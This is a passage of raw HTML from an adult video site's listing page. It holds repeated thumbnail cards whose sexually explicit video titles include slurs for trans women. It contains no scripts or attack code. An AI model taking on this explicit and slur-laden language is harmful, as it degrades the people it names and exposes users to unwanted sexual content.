                                                                            vthumb="https://www.xtits.xxx/get_file/6/173a6c664bdb78af9229fdffeb0cef0e/182000/182211/182211vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/182000/182211/402x225/10.jpg" 
                                                               alt="Adelle Sabelle - Tanned Body Great As - Adelle sabelle" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182211" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182211" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:49
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Adelle Sabelle - Tanned Body Great As - Adelle sabelle
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 278
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/166300/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/166300/monster-tits-tanned-bruentte-with-pierced-nipples-fetish-solo-on-webcam/"                                      title="Monster tits tanned bruentte with pierced nipples - fetish solo on webcam"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/166000/166300/402x225/4.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/9b20133bb2ade973b6cae97e3a44964f/166000/166300/166300vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/166000/166300/402x225/4.jpg" 
                                                               alt="Monster tits tanned bruentte with pierced nipples - fetish solo on webcam" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="166300" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="166300" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Monster tits tanned bruentte with pierced nipples - fetish solo on webcam
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 475
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/169245/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/169245/km-in-the-sun-tanned-big-ass-brunette-mom-fucked-outdoors-in-pov-homemade-video/"                                      title="KM In The Sun - Tanned Big ass brunette mom fucked outdoors in POV homemade video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/169000/169245/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/1db7947439e5b42ceebf816a92e5c839/169000/169245/169245vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/169000/169245/402x225/3.jpg" 
                                                               alt="KM In The Sun - Tanned Big ass brunette mom fucked outdoors in POV homemade video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="169245" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="169245" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							KM In The Sun - Tanned Big ass brunette mom fucked outdoors in POV homemade video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 034
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/170787/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/170787/tanned-and-publicly-fucked-peter-green-dicks-big-ass-brunette-the-official-egypt-in-solarium/"                                      title="Tanned And Publicly Fucked: Peter Green dicks Big Ass Brunette The Official Egypt in Solarium"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/170000/170787/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/bc326ad182625d91e621f6dd0afce2cb/170000/170787/170787vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/170000/170787/402x225/8.jpg" 
                                                               alt="Tanned And Publicly Fucked: Peter Green dicks Big Ass Brunette The Official Egypt in Solarium" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="170787" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="170787" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned And Publicly Fucked: Peter Green dicks Big Ass Brunette The Official Egypt in Solarium
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 043
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/170788/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/170788/tanned-and-publicly-fucked-peter-green-dicks-the-official-egypt-in-tanning-salon/"                                      title="Tanned And Publicly Fucked: Peter Green dicks The Official Egypt in Tanning Salon"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/170000/170788/402x225/24.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/2b2c9b3bd090cf1b3aa5f687aff51124/170000/170788/170788vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/170000/170788/402x225/24.jpg" 
                                                               alt="Tanned And Publicly Fucked: Peter Green dicks The Official Egypt in Tanning Salon" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="170788" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="170788" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned And Publicly Fucked: Peter Green dicks The Official Egypt in Tanning Salon
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 279
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											82%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/167217/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/167217/wet-shower-massage-with-lesbian-pussy-rubbing-experience-big-ass-tanned-brunettes/"                                      title="Wet Shower MASSAGE with Lesbian pussy rubbing EXPERIENCE - Big ass tanned brunettes"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/167000/167217/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/e94b54fb99cddf817e775bf68df5a83d/167000/167217/167217vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/167000/167217/402x225/17.jpg" 
                                                               alt="Wet Shower MASSAGE with Lesbian pussy rubbing EXPERIENCE - Big ass tanned brunettes" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="167217" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="167217" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wet Shower MASSAGE with Lesbian pussy rubbing EXPERIENCE - Big ass tanned brunettes
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 094
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/171400/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/171400/tanned-brunette-euro-babe-fucked-deep-and-hard-blowjob/"                                      title="Tanned Brunette Euro Babe Fucked Deep And Hard - Blowjob"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/171000/171400/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/67593e9317afdd459e2e6d005062d9f4/171000/171400/171400vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/171000/171400/402x225/16.jpg" 
                                                               alt="Tanned Brunette Euro Babe Fucked Deep And Hard - Blowjob" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="171400" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="171400" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:25
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Brunette Euro Babe Fucked Deep And Hard - Blowjob
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 526
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/166022/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/166022/solarium-reality-sex-tanned-and-publicly-fucked-with-peter-green-the-official-egypt/"                                      title="Solarium Reality Sex: Tanned And Publicly Fucked with Peter Green, The Official Egypt"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/166000/166022/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/66d06b23c13264c48d77410a32c5d130/166000/166022/166022vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/166000/166022/402x225/12.jpg" 
                                                               alt="Solarium Reality Sex: Tanned And Publicly Fucked with Peter Green, The Official Egypt" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="166022" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="166022" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Solarium Reality Sex: Tanned And Publicly Fucked with Peter Green, The Official Egypt
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 990
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/166023/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/166023/tanned-and-publicly-fucked-peter-green-the-official-egypt-reality-hardcore-in-tanning-salon/"                                      title="Tanned And Publicly Fucked: Peter Green, The Official Egypt Reality Hardcore in Tanning Salon"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/166000/166023/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/06fa2b451fcb746778ec2106fe55df32/166000/166023/166023vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/166000/166023/402x225/13.jpg" 
                                                               alt="Tanned And Publicly Fucked: Peter Green, The Official Egypt Reality Hardcore in Tanning Salon" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="166023" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="166023" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned And Publicly Fucked: Peter Green, The Official Egypt Reality Hardcore in Tanning Salon
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									103 891
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											86%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155011/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155011/tanned-trans-whore-gets-cum-on-belly-boobs-galore-part-2-isabella-venturine/"                                      title="Tanned Trans Whore gets Cum on Belly - Boobs Galore part 2 - Isabella Venturine"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155011/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/7a2ce4b554b8c672a1e1832a9423cd91/155000/155011/155011vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155011/402x225/5.jpg" 
                                                               alt="Tanned Trans Whore gets Cum on Belly - Boobs Galore part 2 - Isabella Venturine" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155011" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155011" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Trans Whore gets Cum on Belly - Boobs Galore part 2 - Isabella Venturine
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 604
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155391/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155391/one-good-deed-deserves-another-tanned-mature-hoe-talula-thomas-in-reality-taxi-sex/"                                      title="One Good Deed Deserves Another - Tanned Mature Hoe Talula Thomas in Reality Taxi Sex"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155391/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/4aedb0acc0ad87bdf27ba170e6d05d3b/155000/155391/155391vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155391/402x225/14.jpg" 
                                                               alt="One Good Deed Deserves Another - Tanned Mature Hoe Talula Thomas in Reality Taxi Sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155391" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155391" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							One Good Deed Deserves Another - Tanned Mature Hoe Talula Thomas in Reality Taxi Sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 071
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/145811/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/145811/tanned-big-ass-latina-vivi-marques-ass-fucked-doggystyle-doggystyle-anal/"                                      title="Tanned Big Ass Latina Vivi Marques ass Fucked Doggystyle - Doggystyle Anal"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/145000/145811/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/43e73c44e7f243d2add14dc2d4103cc7/145000/145811/145811vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/145000/145811/402x225/17.jpg" 
                                                               alt="Tanned Big Ass Latina Vivi Marques ass Fucked Doggystyle - Doggystyle Anal" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="145811" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="145811" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Big Ass Latina Vivi Marques ass Fucked Doggystyle - Doggystyle Anal
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									28 632
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											91%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155088/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155088/tranny-so-nasty-tanned-latina-shemale-beatriz-andrade-ass-fucked/"                                      title="Tranny So Nasty - Tanned Latina Shemale Beatriz Andrade Ass Fucked"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155088/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/b7353acf986a6f2e364cc46a45b23d96/155000/155088/155088vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155088/402x225/8.jpg" 
                                                               alt="Tranny So Nasty - Tanned Latina Shemale Beatriz Andrade Ass Fucked" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155088" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155088" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tranny So Nasty - Tanned Latina Shemale Beatriz Andrade Ass Fucked
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 616
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158568/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158568/banging-workout-with-big-ass-tanned-brunette-babe-part-2-zeus/"                                      title="Banging Workout with Big Ass Tanned Brunette Babe part 2 - Zeus"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158568/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/1c839e91aa82d44e3ab0b19b512c25d5/158000/158568/158568vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158568/402x225/1.jpg" 
                                                               alt="Banging Workout with Big Ass Tanned Brunette Babe part 2 - Zeus" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158568" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158568" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:52
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Banging Workout with Big Ass Tanned Brunette Babe part 2 - Zeus
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 146
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155090/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155090/shes-so-nasty-part-2-tanned-latina-shemale-beatriz-andrade-cums-on-her-belly-while-ass-fucked/"                                      title="Shes So Nasty part 2 - Tanned Latina Shemale Beatriz Andrade cums on her belly while ass fucked"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155090/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/5884b9e3a8e2f286f15e99d0ac320c7b/155000/155090/155090vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155090/402x225/16.jpg" 
                                                               alt="Shes So Nasty part 2 - Tanned Latina Shemale Beatriz Andrade cums on her belly while ass fucked" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155090" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155090" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							9:48
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Shes So Nasty part 2 - Tanned Latina Shemale Beatriz Andrade cums on her belly while ass fucked
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 319
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155099/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155099/stick-handler-part-2-tanned-latina-shemale-rafaela-ass-fucked-by-monster-cock/"                                      title="Stick Handler part 2 - Tanned Latina Shemale Rafaela Ass Fucked by Monster Cock"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155099/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ef0f926ad3763edd84427454c79edba0/155000/155099/155099vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155099/402x225/10.jpg" 
                                                               alt="Stick Handler part 2 - Tanned Latina Shemale Rafaela Ass Fucked by Monster Cock" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155099" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155099" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							5:54
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Stick Handler part 2 - Tanned Latina Shemale Rafaela Ass Fucked by Monster Cock
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 632
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157065/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157065/oiled-up-brunette-with-perky-tits-massaged-and-dicked-hot-tight-slick-tanned-body-fucked-part-2-max-dior/"                                      title="Oiled Up Brunette with Perky Tits Massaged and Dicked - Hot Tight Slick Tanned Body Fucked part 2 - Max Dior"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157065/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/c970f8a0f0ef34dd1da1cba3e5b03293/157000/157065/157065vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157065/402x225/10.jpg" 
                                                               alt="Oiled Up Brunette with Perky Tits Massaged and Dicked - Hot Tight Slick Tanned Body Fucked part 2 - Max Dior" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157065" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157065" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:36
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Oiled Up Brunette with Perky Tits Massaged and Dicked - Hot Tight Slick Tanned Body Fucked part 2 - Max Dior
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 987
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157064/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157064/sloppy-deepthroat-blowjob-by-perky-tits-brunette-slut-hot-tight-slick-tanned-body-fucked-max-dior/"                                      title="Sloppy Deepthroat Blowjob by Perky Tits Brunette Slut - Hot Tight Slick Tanned Body Fucked - Max Dior"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157064/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/3f875bd33893a1c20f11591a73e40fd6/157000/157064/157064vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157064/402x225/16.jpg" 
